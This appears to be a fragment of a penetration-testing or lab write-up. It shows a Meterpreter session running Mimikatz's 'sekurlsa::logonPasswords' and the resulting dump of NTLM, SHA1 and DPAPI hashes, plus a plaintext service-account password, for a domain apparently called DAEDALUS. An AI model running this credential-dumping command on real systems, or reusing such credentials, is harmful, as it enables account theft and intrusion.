 meterpreter > kiwi_cmd '"sekurlsa::logonPasswords full" "exit"'
Authentication Id : 0 ; 5691388 (00000000:0056d7fc)
Session           : RemoteInteractive from 2
User Name         : billing_user
Domain            : DAEDALUS
Logon Server      : DC1
Logon Time        : 1/15/2021 10:29:27 AM
SID               : S-1-5-21-4088429403-1159899800-2753317549-1603
        msv :
         [00000003] Primary
         * Username : billing_user
         * Domain   : DAEDALUS
         * NTLM     : 65043c86ce4386582442450feed8ce53
         * SHA1     : 8bee75965452b75aebd833e2b6061b5a93235354
         * DPAPI    : 65e4a96cb0874827cab814fa7fe33472
        tspkg :
        wdigest :
         * Username : billing_user
         * Domain   : DAEDALUS
         * Password : (null)
        kerberos :
         * Username : billing_user
         * Domain   : DAEDALUS.LOCAL
         * Password : (null)
        ssp :
        credman :
         [00000000]
         * Username : DAEDALUS\svc_backup
         * Domain   : DAEDALUS\svc_backup
         * Password : jkQXAnHKj#7w#XS$